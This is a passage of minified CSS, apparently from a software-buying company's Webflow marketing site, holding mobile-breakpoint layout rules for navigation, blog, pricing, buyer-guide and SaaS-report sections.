100%;order:3;justify-content:space-between;display:flex}.button-icon{top:0}.h1.heading-xlarge{font-size:2.1rem}.h1.heading-xlarge.text-align-center{padding-left:0;padding-right:0}.h2.heading-medium.half-column{padding-left:10px}.h6.heading-xxsmall.text-color-primary700{padding-left:0}.p.half-column{padding-left:10px}.feature-p.width-40-60-80-100{max-width:100%}.feature-p.max-width-large{margin-bottom:2rem}.feature-p.max-width-large.align-center{padding-left:10px;padding-right:10px}.feature-p.max-width-large.align-center.padding-bottom40{padding-left:0;padding-right:0}.feature-p.text-align-center{padding-left:20px;padding-right:20px}.feature-p.text-align-center.padding-sides20{margin-bottom:60px;padding-left:0;padding-right:0}.nav-menu.mobile{margin-left:0}.column{padding-right:0}.column-2{padding-left:0}.hero-img{padding-left:0;padding-right:0}.logo-img-wrapper.is-alternate{width:27vw;padding-right:1vw}.logo-img-wrapper.in-primary-cta{width:29vw}.footer-dark{padding-top:4rem}.container{max-width:none}.footer-wrapper-two{flex-direction:column;justify-content:flex-start;align-items:flex-start}.footer-brand{display:flex}.footer-block-two{grid-column-gap:1em}.footer-block-two.legal{max-width:100%}.footer-bottom{flex-direction:column;justify-content:flex-start;align-items:flex-start}.footer-p{width:100%}.centered-heading{margin-bottom:24px}.image-2{width:100%}.persona-columns{grid-row-gap:0rem;grid-template-columns:1fr}.column-padding20{padding-bottom:40px;padding-left:0;padding-right:0}.blog-body{padding-top:40px}.blog-cta{width:100%;padding-left:9%;padding-right:9%}.blog-cta.is-under{width:100%}.blog-cta.max-width-full.global_blog-cta{padding-bottom:0}.blog-aside-column{padding-left:0}.card-grid-3up{width:100%;display:flex}.card-grid-item{width:100%;padding-right:0}.section.home-video-wrapper{background-size:400px}.section.is-so{margin-top:3rem}.section.padding-y_7-5rem.margin_0px.background-color_-fafafc.padding-y-mobile_5rem,.section.padding-y_7-5rem.margin_0px.background-color-white.padding-y-mobile_5rem{padding-top:5rem;padding-bottom:5rem}.section.margin-bottom-mobile_0px{margin-bottom:0}.tags-collection-wrapper{width:100%;display:block}.collection-item-5{width:100%;margin-top:10px;margin-bottom:10px}.grid-card{width:100%}.icon-box{padding-left:0;padding-right:0}.int-box{margin-bottom:40px}.fbm-columns{padding-left:10px;padding-right:10px}.pricing-col{margin-top:-132px}.pricing-col-ind{margin-bottom:0;padding-left:0;padding-right:0}.column-padding60{padding-left:0;padding-right:0}.stats-grid.is-about{flex-wrap:wrap;grid-template-rows:auto auto}.dropdown-list.shadow-large.menu-stroke.w--open{padding-left:10px}.accordion-toggle{padding-left:0;padding-right:0}.accordion-content{padding-bottom:0;padding-left:0;padding-right:0}.accordion-content.padding-bottom_40px{padding-bottom:40px}.accordion-icon{margin-right:0}.rich-text-blog h2,.rich-text-blog p,.rich-text-blog blockquote,.rich-text-blog h3,.rich-text-blog h4,.rich-text-blog li,.rich-text-blog h5,.rich-text-blog h1,.rich-text-blog h6{max-width:100%}.p3{padding-left:0;padding-right:0}.logo-grid{grid-column-gap:6vw;grid-row-gap:4vw;padding-left:0;padding-right:0}.column-padding-10{padding-left:0;padding-right:0}.column-padding-10.margin-tb140{margin-bottom:0;padding-bottom:0}.careers-img{padding-left:0;padding-right:0}.image-10{width:50%}.stats-grid-dark-x3{flex-wrap:wrap}.margin-tb2{margin-top:100px}.image-13{width:100%}.text-block-13,.text-block-14,.text-block-15,.text-block-16{font-size:1.1rem}.checkbox-label{font-size:.9rem}.checkbox-field_border{text-align:center;justify-content:center;align-items:center;padding-top:8px;padding-bottom:8px;display:flex}.tag{display:block}.column-17{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:block}.cta-columns{padding-left:5vw;padding-right:5vw}.g2-imgs{padding-top:10px;padding-bottom:10px}.mega-simple-nav-link{margin-top:5px;margin-bottom:5px;padding-left:15px}.nav-wrap{background-color:var(--gray50);-webkit-backdrop-filter:none;backdrop-filter:none;padding-left:20px}.solutions-drop-wrap{padding-left:1rem;padding-right:0}.sub-header{display:none}.nav-col-head-wrap,.nav-icon-wrap{padding-left:10px}.nav-img-wrap{display:none}.mega-nav-columns{padding-left:20px;padding-right:0}.mega-support-text{margin-top:5px}.nav-wrap-mobile{position:fixed;inset:0% 0% auto}.mega-simple-nav-link-2{padding-top:20px;padding-left:15px}.nav-mobile-wrap{z-index:99999;display:flex;position:absolute}.div-block-19{background-color:var(--white);display:block;position:fixed;inset:0%}.link-11{padding-left:15px}.div-block-20{display:block}.solutions-drop{padding-bottom:10px;padding-left:15px;padding-right:10px}.dropdown-toggle-3{padding-left:15px}.button-5{margin-left:20px}.resources-drop{padding:30px 10px 10px 15px}.life-mobile-drop{padding-left:15px;padding-right:10px}.legal-nav-1{grid-template-columns:1fr}.legal-nav{width:80vw;padding-left:30px;padding-right:30px;top:-20px}.top-nav{padding-left:20px}.columns-10{display:block}.nav-menu-button.is--inmobilenav{right:20px}.stats-wrapper{flex-direction:column}.stat{font-size:10vw}.stat-wrapper{padding-bottom:1.5rem}.stat-wrapper.final{padding-bottom:0}.stats{padding-left:6vw;padding-right:4vw}.cta{text-align:left;align-items:flex-start;padding:2.8rem 40px}.text-block-26{padding-bottom:1rem}.mega-nav-resource-wrapper{flex-direction:column;align-items:flex-start}.cta-wrapper{padding:0}.text-uppercase.text-weight-bold.buyer-guide-tbl-cell.buyer-guide-tbl-cell-first{flex:1 0 50%;order:1;padding-left:0}.pagination-styling{flex-wrap:wrap}.pagination-button{margin-top:15px;margin-left:0;margin-right:0}.page-count{order:-1;width:100%}.table-grid{grid-row-gap:0rem;grid-template-columns:1fr}.filter-wrapper{flex-direction:column;align-items:flex-start}.tag-view-all-wrapper{border-right-style:none}.body-3{padding-top:80px}.lp-hero{padding-top:2rem}.lp-hero-form-card{padding:10vw}.g2-images{width:33vw}.display-block-on-mobile-portrait{display:block}.cards-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.cards-wrapper._4-2-2-1{grid-template-columns:1fr}.grey-card{min-width:100%}.featured-post-bg{height:50vw}.z-index-100{z-index:100;position:relative}.mega-nav-img{object-position:0% 50%}.promo-banner{padding-top:12px;padding-bottom:16px}.promo-banner-content{flex-direction:column;align-items:flex-start}.promo-banner-icon-wrapper{display:none}.promo-banner-content-left{padding-bottom:8px;padding-right:0%}.bullet-list-item.large-bullets.bullet-top-on-mobile-landscape{padding-top:0;padding-left:2.5rem}.case-study-stat-item{width:100%;max-width:144px}.col-grid,.layout91_list{grid-template-columns:1fr}.container-4{max-width:none}.blog-meta-left{flex-flow:wrap}.blog-column{width:100%}.blog-column.in-sticky-header{padding-right:2em}.blog-author-img{margin-right:.5rem}.blog-author{padding:1rem;display:block}.blog-author-hero-content{text-align:center;flex-direction:column}.blog-author-hero-image{margin-bottom:1rem;margin-right:0}.mega-support-text-2{margin-top:5px}.mobile-nav-cta-btn{display:none}.fs_numbercount-1_wrapper{grid-template-columns:1fr}.faq-wrapper{grid-column-gap:0rem;flex-direction:column;grid-template-columns:.75fr;display:flex}.feature-logo-wrapper{width:60vw;height:60vw;padding:11vw}.embedded-form---startup-grind-2023{height:1430px}.bullet-list._3-col-on-mobile-landscape,.footer-lp-content{flex-direction:column}.footer-lp{padding-bottom:1.5rem}.footer-lp-right{grid-row-gap:1rem;flex-direction:column-reverse;align-items:flex-start;padding-top:1rem}.case-study-stats-wrapper{grid-template-columns:1fr}.qr_byline{grid-column-gap:5vw}.qr_text-size-xl{font-size:11vw}.qr_spotlight_header-title{margin-bottom:2em}.qr_section_padding-reg.is-relative{position:relative}.qr_section_padding-reg.is-relative.index-2{z-index:2}.qr_spotlight_graph-crm-1{width:30vw;height:30vw;margin-bottom:6vw}.qr_spotlight_graph-crm-1.is-smaller{margin-bottom:0}.qr_nav{padding-left:6vw}.qr_leaderboard_row-mobile{grid-auto-columns:1fr}.qr_table_row.is-header.is-blue-gradient.saas-rising-stars_grid{border-left-style:none;border-left-width:0}.qr_table_cell.is-white.no-underline.top-sellers-2024-mod{border-style:none}.qr_table_wrapper.is-full-width{margin-left:-5.2vw;margin-right:-5.2vw}.qr_table_wrapper.is-primary-lighter{flex:none}.qr_table_wrapper.is-primary-lighter.saas-rising-stars{border-left:1px #000}.qr_3col._1-10-1{grid-template-columns:1fr}.qr_text_tnr-s{font-size:4.3vw}.qr_menu-item.qr_menu-item_link.is-light-purple-border{padding-right:.5em}.qr_menu-item.qr_menu-item_link.is-light-purple-border:hover{grid-column-gap:0em}.qr_menu-item.qr_menu-item_link.border_none{border-bottom-style:none}.qr_nav_menu-title{font-size:1.4em}.qr_section_content.overflow-hidden.min-height-mobile_70vh{min-height:70vh}.qr_nav_menu-item{grid-column-gap:2em}.qr_nav_item{font-size:.9em}.qr_nav_item.is-outline.is-off.is-purple.display-mobile_none{display:none}.qr_nav_item.is-purple-gradient.min-height-mobile_7em{height:auto;min-height:0;max-height:none;padding-top:1em;padding-bottom:1em;font-size:1.25em;line-height:100%}.qr_nav_item.hide_mobile{display:none}.qr_sfmono-16{font-size:1em}.qr_spotlight_graph-crm-3{height:17vw;margin-left:-9%}.qr_text_tnl-l.text-color-med-purple.qr_font-aeonik.fixed-width-toc-num,.qr_text_tnl-l.qr_font-aeonik.fixed-width-toc-num{width:3rem}.qr_text-size-l,.qr_text-size-l.text-color-primary700.qr_font-aeonik.text-inline.max-width-new-way-buy{font-size:9vw}.qr_text-size-l.is-gold-gradient.margin-bottom_-5rem{margin-bottom:.5rem}.qr_text-size-ml{font-size:6.5vw}.qr_text-size-ml.qr_font-aeonik.text-weight-normal.text-letterspacing-mtight{font-size:6.8vw;line-height:115%}.qr_spotlight_graph-data{margin-top:.7vw;font-size:7vw}.qr_spotlight_graph-data.is-size-2{font-size:3.3vw}.qr_section_scroll-wrap.show-mobile{z-index:2;bottom:10%}.qr_spotlight_graph-crm-2{height:32vw}.qr_number{grid-template-columns:1fr}.qr_text-size-xxl{font-size:12vw}.qr_page-wrapper.q2-2024{overflow:hidden}.qr_page-wrapper.q-review-2024{padding-bottom:5rem;overflow:hidden}.qr_nav_items{grid-column-gap:2vw}.qr_leaderboard_row-header{text-transform:uppercase}.qr_arrow.is-alt.is-next{left:5rem}.qr_text-size-xm{font-size:5vw}.qr_text-size-xm.qr_font-aeonik{font-size:6vw}.qr_2col.whats-inside-2col{justify-content:space-between;align-items:center}.qr_tabs{width:100%;margin-bottom:1em}.qr_tabs.is-dark-peach.is-dark-peach-border,.qr_tabs.is-gold-surface{width:auto}.qr_tab{width:100%;font-size:2.6vw}.qr_tab_pane{border-radius:1.1em}.qr_tab_value_bar{padding:2em 4%;font-size:.6em}.qr_tab_value_bar.is-80{font-size:.8em}.qr_slider_mask{padding-top:4rem}.qr_slider_header{font-size:9vw}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars.remove-margin-mobile{margin-left:-7vw}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars._w-qoq24{height:75vw}.qr_horiz-scroll-on-mobile.is-top-purchased-software{width:210%}.qr_horiz-scroll-on-mobile.is-saas-leaderboard{border-left:1px #000}.qr_horiz-scroll-on-mobile.is-saas-leaderboard.remove-padding-mobile{justify-content:flex-start;align-items:flex-start;width:210%;margin-left:7vw;margin-right:7vw}.qr_horiz-scroll-on-mobile.is-saas-leaderboard{width:210%}.qr_horiz-scroll-on-mobile.is-saas-leaderboard-tabs{overflow:visible}.qr_horiz-scroll-on-mobile.is-acv-trends-tabs{border-radius:1em;overflow:hidden}.qr_header_iceburg_bottom{height:50vw}.image-32,.image-33{width:35vw}.div-block-30{bottom:7%;left:33%}.div-block-30.is-shorter{top:58%;left:38%}.div-block-31{flex:none;width:13vw}.div-block-31.is-shorter{width:9vw}.div-block-32{flex:none}.scrollable-logo-row{width:260vw}.fs-select_arrow-4{right:.5rem}.fs-select_text-4,.fs-select_field-4,.fs-select_link-4,.filter-tag{font-size:14px}.inline-form-wrap{max-width:100%}.slack-hero-image-wrapper{padding-top:3.5rem}.swiper-slide.is-customer-quotes{width:100%}.h1-home{font-size:15vw}.bg-blur.header-top{inset:-83% auto auto 119%}._2col.vendr-verified{margin-top:7em;padding-top:7em}.icon-heading-text-row{grid-template-rows:auto auto}.icon-embed-large{width:4rem;height:4rem}.home-blur-s3{transform:scale(4)}.icon-heading-text-wrapper{flex-direction:column}.home-heading{font-size:12vw}.starter-odometer{font-size:2rem}.odometer-digit{border-radius:.2rem}.odometer{font-size:2rem}.stat-wrap{flex-direction:column;flex:0 auto;align-items:flex-start;width:100%;min-width:auto}.stat-wrap.is-right{text-align:left;min-width:11em}.sfmono-s{font-size:1em}.display-block-desktop-inline-mobile-portrait{display:inline}.features-summary-items-wrapper{grid-column-gap:0rem;grid-row-gap:0rem}.features-summary-item{min-width:160px}.features-summary-item.on-right{flex-direction:column;width:47%}.features-summary-item._4cols{width:48%}.features-summary-item.features-summary-item-3col{flex-basis:100%}.marquee_text_outline.marquee_text{letter-spacing:0}.mr-testimonial-text{font-size:1.6rem}.bg-blur-center{height:120%;top:-24%;left:-23%}.features-summary-items-wrapper-2-col{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:row}.features-summary-item-col-2{width:100%}.features-summary-block-item{flex-direction:column;width:100%}.features-summary-items-wrapper-vertical,.features-summary-items-wrapper-3-col{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap}.features-summary-item-2cols{width:47%}.features-summary-block-items{grid-column-gap:1rem}.button-6{width:100%;display:flex}.lp-hero-form-card-2{padding:10vw}.lp-hero-2{padding-top:2rem}.integration-box{width:100%;height:7rem;padding-left:14%;padding-right:14%}.lp-hero-3{padding-top:2rem}.lp-hero-form-card-3{padding:10vw}.footer-lp-2{padding-bottom:1.5rem}.lp-hero-form-card-4,.lp-hero-form-card-5{padding:10vw}.qr_rich-text.qr_font-aeonik.text-color-white.text-size_1rem{font-size:1.2em}.qr_trend_spotlight{flex-direction:column}.qr_trend_spotlight_content{width:100%;padding-top:3em;padding-left:0%;padding-right:0%}.qr_trend_spotlight_content.is-left{border-bottom:1px dashed var(--blue50);border-right-style:none;padding-top:1em;padding-bottom:4em}.buyer-guide-tbl-header{display:none}.buyer-guide-tbl-row{grid-row-gap:16px;background-color:#ffffffb3;border-radius:8px;flex-wrap:wrap;padding-left:20px;padding-right:20px}.buyer-guide-tbl-cell.buyer-guide-tbl-cell-last{text-align:right;flex:1 0 50%;order:2}.buyer-guide-contact-form-submit{justify-content:center}.buyer-guide-contact-form{padding-left:0;padding-right:0}.buyer-guide-contact-form-heading{line-height:1.1}.buyer-guide-contact-form-element.buyer-guide-contact-form-element-last{flex:1}.buyer-guide-tbl{grid-row-gap:1.5rem;flex-direction:column;grid-template-columns:1fr;justify-content:space-between}.buyer-guide-contact-form-success,.buyer-guide-contact-form-error{padding-left:24px;padding-right:24px}.buyer-guide-filter-text{background-position:94%}.container-5{max-width:none}.price-check-upload-wrapper{grid-row-gap:24px}.price-check-early-access-header{font-size:3rem}.price-check-upload_file-state{flex-wrap:wrap}.button-7{width:100%;display:flex}.grid-6{grid-template-areas:"Area Area Area""Area-2 Area-2 Area-2""Area-3 Area-3 Area-3"}.pricing-tbl-product-cta{width:100%;display:flex}.pricing-tbl-product-cta.small.margin-large.margin-center{max-width:100%}.pricing-tbl-product-cta.is--lp-btn{width:auto;margin-left:10px;padding-left:18px;padding-right:18px}.pricing-tbl-product-cta.in-promobanner{width:auto}.thiccard-wrapper{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.thiccard-text{font-size:1.1em}.thiccard-upper{margin-top:1.25rem;margin-left:1.25rem;margin-right:1.25rem}.home-vip-card-section.home-video-wrapper{background-size:400px}.home-vip-card-badge{font-size:.8em}.vip-bg-hero{flex-wrap:wrap}.vip-bg-hero-summary-pwr{font-size:.875rem}.vip-bg-hero-summary-title{font-size:2rem}.vip-bg-hero-summary-value-wrapper.is-half{flex-wrap:wrap}.vip-bg-hero-summary-value-group{grid-row-gap:1rem;flex-wrap:wrap}.home-vip-hero-section.home-video-wrapper{background-size:400px}.home-vip-video-header{font-size:2rem}.home-vip-video-footer{font-size:.7rem;bottom:10%}.qr_block_quote.is-white.buyers-sellers-quote{height:auto}.bgv2-content-sticky{top:12rem}.pricing-tbl-product-cta-2{width:100%;display:flex}.bgv2-content-nav-item{font-size:.75rem}.bg-hero-highlights{flex:1;justify-content:space-between}.section-copy.home-video-wrapper,.home-vbp-card-section.home-video-wrapper{background-size:400px}.pricing-cols-wrap{flex-flow:column-reverse}.pricing-base-col-bottom{grid-row-gap:0rem}.pricing-cols-col-btn-group{grid-row-gap:1rem;flex-wrap:wrap}.pricing-cols-col-title-group{grid-column-gap:.5rem;grid-row-gap:.5rem}.home_hero_jumbotron.margin-top{margin-top:140px;padding-left:10px;padding-right:10px}.home_hero_jumbotron.background-color-primary50.padding-huge.curve{padding-top:2rem;padding-left:1rem;padding-right:1rem}.home_hero_jumbotron.padding-top{padding-top:0}.home_hero_jumbotron.mobile-nav{padding-left:0;padding-right:0}.section_intro{flex-wrap:wrap}.footer-neutral{padding-top:4rem}.home_verified_subtext{font-size:1rem}.home_verified_heading{font-size:1.5rem}.home_bottom_cta_heading.cta_heading_q124{font-size:10vw}.home_bottom_cta_subtext.text-size{font-size:1.5rem}.product_hero.grid_2x1{flex-flow:column;grid-template-columns:1fr;display:flex}.product_hero.flex-vertical-l-mobile{flex-flow:column}.product_hero_animation.ratio_auto.display_block{width:100%}.product_bento_intro.margin-bottom-mobile_0px{margin-bottom:0}.product_bento_intro_heading.max-width-full.text-align-center.font_aeonik.text-align-mobile_left,.product_bento_intro_subtext.max-width-full.text-align-center.mod--vendr-price-check-intro.font_aeonik.text-align-mobile_left{text-align:left}.product_bento_box.width_100.min-height-mobile_13-75rem{min-height:13.75rem}.product_bento_box_top.margin-top-mobile_-5rem{margin-top:.5rem}.product_bento_box_group{flex:0 auto}.home_content_checklist.gap-mobile_3rem{grid-column-gap:3rem;grid-row-gap:3rem}.home_content_checklist_item.flex-vertical-mobile{flex-flow:column}.home_content_checklist_item.flex-vertical-mobile.x-align_left{justify-content:flex-start;align-items:flex-start}.home_content_checklist_item.flex-vertical-mobile.x-align_left.gap-mobile_0px{grid-column-gap:.75rem;grid-row-gap:.75rem}.demo_feature_heading{font-size:1.5rem}.demo_feature_heading.demo-feature_h2{max-width:20rem;font-size:1.25rem}.demo_content-container.margin-top{margin-top:140px;padding-left:10px;padding-right:10px}.demo_content-container.background-color-primary50.padding-huge.curve{padding-top:2rem;padding-left:1rem;padding-right:1rem}.demo_content-container.padding-top{padding-top:0}.demo_content-container.mobile-nav{padding-left:0;padding-right:0}.integration{flex-flow:row}.integration-content{overflow:visible}.arrow-prev{left:-2.5em}.w_integration_bottom{flex-flow:column}.integration-details_mobile{order:-1;width:100%}.arrow-next{right:-2.5em}.swiper-slide{overflow:hidden}.swiper-slide.blog-slide-item{width:auto;min-width:0}._w-integration-slider{overflow:visible}.pricing-base-col-bottom-v2{grid-row-gap:0rem}.bg-hero-category-link{display:block}.report_hero_subtext.qr_font-aeonik{font-size:6vw}.qr_text-size-ls.key-insights-custom{font-size:7.54vw}.qr_text-size-ls.vendr-verified-custom{font-size:6.78667vw}.qr_text-size-ls.text-color-primary700.qr_font-aeonik.text-weight-medium.text-lineheight-115{font-size:9vw}.qr_text-size-ls.is-gold-gradient.margin-bottom_2-5rem{margin-bottom:1.5rem}.social-share-btn{width:100%;font-size:.8rem}._w-share-buttons{z-index:999;grid-column-gap:.5rem;grid-row-gap:.5rem;box-shadow:none;border-radius:.5em .5em 0 0;justify-content:flex-start;align-items:center;width:100%;min-width:100%;max-width:none;height:auto;min-height:0%;margin-top:auto;padding-top:1.25rem;padding-bottom:1.25rem;display:none;position:fixed;inset:auto 0% 0%;overflow:hidden}._w-share-buttons.hide{grid-column-gap:.75rem;grid-row-gap:.75rem}.leaderboard-tab-link{justify-content:flex-start;align-items:center;display:flex;position:relative}.saas-leaderboard-tabs{z-index:0;overflow:visible}.saas-leaderboard-tab-menu{height:3.75em;overflow:hidden}.saas-leaderboard-tab-link{width:100%;height:3.75em}._w-saas-trends-list{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:column}.saas-leaderboard-tab-content{margin-top:0;padding-bottom:0;overflow:visible}.saas-leaderboard-tab{padding-top:4em;overflow:visible}._w-saas-leaderboard-cat{position:relative}.saas-leaderboard-cat-item{position:static}._w-saas-leaderboard-h4-share{grid-column-gap:1em;grid-row-gap:1em;justify-content:space-between;align-items:flex-start;padding-left:0;padding-right:0;position:static}.share-button{padding:.1875em .75em;font-size:1.2em}.share-button.is-first-mobile{margin-left:0;position:static}.share-button.no-underline{position:static}.social-share-down{display:none}._w-heading-share.align-bot{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:row;justify-content:space-between;align-items:flex-start}.product-item{padding:2.60417em 1.45833em}.product-logo{height:2.84091em}.product-logo.salesforce{height:4.54545em}.vendr-verfied-badge-small.is-static{width:2em;height:2em}.all-about-renewals-w.align_top-left{min-width:0}.qr_font-aeonik.text-color-white.text-size-mobile_1-25em{font-size:1.2em}.qr_font-aeonik.text-color-white.text-size-mobile_1-25em.bottom-margin_0px{margin-bottom:0}.ffp-item{grid-template-columns:1fr}.mobile-dropdown-chevron{right:4%}._w-share{width:100%;height:100%}.copy-link-btn{width:100%;font-size:.8rem}._w-share-buttons-static{z-index:999;grid-column-gap:.75em;grid-row-gap:.75em;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:.5em;justify-content:flex-start;align-items:flex-start;width:100%;min-width:100%;max-width:none;height:auto;min-height:0%;padding-top:2.4em;padding-bottom:1.5em;display:none;position:absolute;inset:-2em 0% auto;overflow:hidden;box-shadow:inset 0 -6px 1px 2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.close-social-share{width:auto;padding:1em;font-size:.8rem;position:absolute;inset:0% 0% auto auto}._w-share-buttons-cms{z-index:999;grid-column-gap:.75em;grid-row-gap:.75em;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:.5em;justify-content:flex-start;align-items:flex-start;width:100%;min-width:100%;max-width:none;height:auto;min-height:0%;padding-top:2.4em;padding-bottom:1.5em;display:none;position:absolute;inset:-2em 0% auto;overflow:hidden;box-shadow:inset 0 -6px 1px 2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}._w-share-buttons-cms.no-underline{padding-top:4.5em;padding-bottom:1em}.spline-desktop-q124{display:none}.container-2d-border{padding:2.60417em 1.45833em}.anchor-link._2024-review_anchor-link{top:-4em}.anchor-link._2024-review_anchor-link.position-top_0em{top:0}.share-button-cms{padding:.1875em .75em;font-size:1.2em}.share-button-cms.is-first-mobile{margin-left:0;position:static}.hide-mobile{display:none}.spline-mobile-q124{width:200vw;height:auto;display:block;position:absolute;inset:0% 0% 0% -47%}.report_hero_date.qr_font-aeonik.text-color-white.text-size_2-5em.text-size-mobile_4vw{font-size:5.5vw}.home_signup_fields{grid-column-gap:.5rem;grid-row-gap:.5rem}.home_signup_submit,.home_signup_button_google{font-size:.875rem}.home_signup_field{width:auto}.mkt_section.home-video-wrapper{background-size:400px}._w-step{flex-flow:column}.desktop_block_span{display:inline}.vip-bg-hero-summary-title-2{font-size:2rem}.bg-hero-category-link-2{display:block}.pricing-tbl-product-cta-3{width:100%;display:flex}.bg-intake-form-element{margin-left:1rem;margin-right:1rem}.bg-intake-form-header{padding-left:1rem;padding-right:1rem}.bg-intake-radio{padding-left:.5rem;padding-right:.5rem}.bg-intake-radio.is-one-third{flex:1 0 100%;max-width:100%}.bg-intake-radio-label{font-size:.9rem}.bg-intake-form-step-wrap{grid-column-gap:2rem;grid-row-gap:2rem}._w-vendr-brex{flex-flow:column}.spend-increasing-img{width:400%;min-width:400%;margin-left:-1.25em;left:-97%}.bgv2-market-link{font-size:.875rem}._w-blog-h1-p._w-blog-h1-p-v2{flex-flow:column;width:auto;padding-right:0}._w-blog-hero,._w-blog-post-list._w-blog-post-list-hero{flex-flow:column}.blog-list.blog-list-hero{margin-top:0}.blog-filter-form{flex-flow:column}.blog_cta_heading.cta_heading_q124{font-size:10vw}.blog_top_cta{flex-flow:column}.blog-article-body{padding-top:0}.blog-side-col{order:1;width:100%;height:auto;position:static}.rich-text-blog_v2 h2,.rich-text-blog_v2 p,.rich-text-blog_v2 blockquote,.rich-text-blog_v2 h3,.rich-text-blog_v2 h4,.rich-text-blog_v2 li,.rich-text-blog_v2 h5,.rich-text-blog_v2 h1,.rich-text-blog_v2 h6{max-width:100%}.blog-article-cta{grid-column-gap:1.5em;grid-row-gap:1.5em;justify-content:flex-start;align-items:center;width:100%;margin-bottom:1em;padding:2em 2rem}.blog-side-col-right{order:1;width:100%;height:auto;position:static}.blog-article-side-cta{grid-column-gap:1.5em;grid-row-gap:1.5em;justify-content:flex-start;align-items:center;width:100%;margin-bottom:1em;padding:2em 2rem}.blog-side-col_v2{order:1;width:100%;height:auto;position:static}.bgv2-header-container.margin-top{margin-top:140px;padding-left:10px;padding-right:10px}.bgv2-header-container.background-color-primary50.padding-huge.curve{padding-top:2rem;padding-left:1rem;padding-right:1rem}.bgv2-header-container.padding-top{padding-top:0}.bgv2-header-container.mobile-nav{padding-left:0;padding-right:0}.bgv2-header-container._w-blog-article{flex-flow:column}.mktplace-link-button{width:100%;display:flex}.mktplace-link-button.small.margin-large.margin-center{max-width:100%}.mktplace-link-button.is--lp-btn{width:auto;margin-left:10px;padding-left:18px;padding-right:18px}.mktplace-link-button.is-qr.is-guilded-button.margin-vertical.margin-small{font-size:.875rem}.mktplace-link-button.in-promobanner{width:auto}.mktplace-link-button.home-heading-cta{font-size:1rem;line-height:1}._w-blog-cta_content{grid-column-gap:.25em;grid-row-gap:.25em;margin-bottom:.5em}.blog-cta_img{width:150%;margin-top:1em;left:-25%}.heading-large-copy.heading-large-blog{font-weight:500}.heading-large-copy.text-weight-medium.margin-bottom-2rem{margin-bottom:1rem}.blurfollow{width:76.8vw}.leaderboard-legend{grid-column-gap:1em;grid-row-gap:1em;flex-flow:column;justify-content:flex-start;align-items:flex-start}._w-leaderboard-legend_item{justify-content:flex-start;align-items:center;display:flex}.aws-badge-small{width:2em}.aws-badge-small.is-static{width:2em;height:2em}.vendr-verfied-badge-xsmall{width:1.75em;height:1.75em}.vendr-verfied-badge-xsmall.is-static{width:2em;height:2em}._2024-review-tab-link{justify-content:flex-start;align-items:center;min-height:3.75em;display:flex}._2024-review-tab-link.no-underline{min-height:44px}._2024-review-tab-link.no-underline.w--current{order:-1}._2024-review-tab-link.no-underline._2024-review-tab-link_last{order:0}._2024-review-tab-link.no-underline._2024-review-tab-link_last.w--current{order:-1}._2024-review-tab-link.no-underline._2024-review-tab-link_first{border-radius:0;order:0}._2024-review-tab-link.no-underline._2024-review-tab-link_first.w--current{order:-1}._2024-review-tab-menu{z-index:10;grid-column-gap:0px;grid-row-gap:0px;border-radius:1em;flex-flow:column;width:100%;height:44px;display:flex;position:absolute;top:0}._2024-review-tabs{padding-top:1.875em}.buy-with-amazon.is-static{width:2em;height:2em}._w-why-it-matters{grid-column-gap:5em;grid-row-gap:5em;flex-flow:column}.why-matters-card-cta{width:100%}.saas-acv-trends-tab{padding-top:1em;overflow:visible}.text-color_purple-gradient.hide_mobile{display:none}.acv-trends-tab-menu{height:3.75em;overflow:hidden}.acv-trends-tabs{z-index:0;min-height:0}._2024-review_video{width:100%}.block-span_mobile{display:block}.saas-report_dropdown.hide_mobile{display:none}.dropdown_icon{font-size:3.5vw}.qr_nav_dropdown_list.is-purple-gradient.w--open{font-size:1.625em}.saas-report_dropdown-copy{width:100%;height:7em;margin-top:1rem;display:block}._w-saas-report-hub-mobile{margin-top:2rem}.saas-reports-hub-mobile_dropdown{width:100%;margin-top:2rem;display:block}.saas-reports-hub-dropdown-toggle{color:var(--white);width:100%;padding-left:0;padding-right:0}._w-saas-reports-dd-title{justify-content:flex-start;align-items:center;display:flex}.saas-report-dropdown-list{background-color:var(--transparent)}.saas-report_dropdown-list.is-purple-gradient.w--open{font-size:1.625em}.vendr-price-check-hero_img{order:-1;width:100%;margin-right:auto}.q-icon{display:none}.price-check-tab-links{grid-column-gap:4rem;grid-row-gap:4rem}.price-check-tab-links.gap-mobile_3rem{grid-column-gap:3rem;grid-row-gap:3rem}.about-gradient{bottom:-100vw}.text-size_14px.text-color_gray800.text-align-center.text-align-tablet_left.padding-left-mobile_2-625rem{padding-left:2.625rem}.about-logo-wall{flex-flow:column}._w-about-video{margin-bottom:2rem}._w-vendr-price-check-hero_img{display:none}.vendr-price-check-hero-badge{order:-1;width:8rem;margin-right:auto}.mobile-blocker-click{z-index:10;display:block;position:absolute;inset:0%}._w-software-prices-hero_img_delete{width:85.6429vw;height:77.9429vw}.w{padding:6rem 2.5rem}._w-software-prices-dark_img{width:88.3354vw;height:91.8605vw}.software-prices_hero{grid-template-columns:1fr}.software-prices_hero.grid_2x1{flex-flow:column;grid-template-columns:1fr;display:flex}.software-prices_hero.flex-vertical-l-mobile{flex-flow:column}._w-software-prices-light_img{width:88.3354vw;height:88vw}}#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19eab-74cd44fe,#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19ead-74cd44fe,#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19eaf-74cd44fe,#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19eb1-74cd44fe,#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19eb3-74cd44fe,#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19eb5-74cd44fe,#w-node-_5f898867-0c6e-2ac1-2b71-9ef74be603e5-74cd44fe{grid-area:span 1/span 1/span 1/span 